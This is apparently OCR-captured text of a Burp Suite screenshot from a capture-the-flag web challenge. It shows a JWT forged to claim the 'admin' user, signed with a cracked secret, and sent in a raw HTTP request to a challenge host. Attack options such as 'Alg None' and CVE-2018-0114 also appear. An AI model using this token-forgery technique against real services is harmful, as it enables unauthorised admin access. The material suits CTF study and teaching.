 Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
{
"alg": "HS256",
"typ": "JWT"
}
{
"username": "admin"
}
Do not automatically modify signature
Recalculate Signature
Keep original signature
Sign with random key pair
Load Secret / Key from File
Secret / Key for Signature recalculation:
1Kun
Alg None Attack:
-
CVE-2018-0114 Attack
40on__HQ8B2-wM1ZSwax3ivRK4j54jlaXv-1JjQynjo
Pretty Raw \n Actions
1 GET /b1g_m4mber HTTP/1.1
2 Host: 0e07fd6a-3c86-4d82-9b4d-d2ff32144530.node4.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: _xsrf=2|732aa640|e2d63f3a4bbf8255d5b97f4927c21439|1661478049; commodity_id=
"2|1:0|10:1661478164|12:commodity_id|8:MTYyNA==|786e9314788ccd88375aa7699724f908d8a1c44a6558aa25e79d1fe9eddbc6fe"; JWT=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.40on__HQ8B2-wM1ZSwax3ivRK4j54jlaXv-1JjQynjo
10 If-None-Match: "c63998d5bdcbf56c96cd396256e18ee05bfc4f3e"
11 Connection: close
12 1Kun
13 qwsdx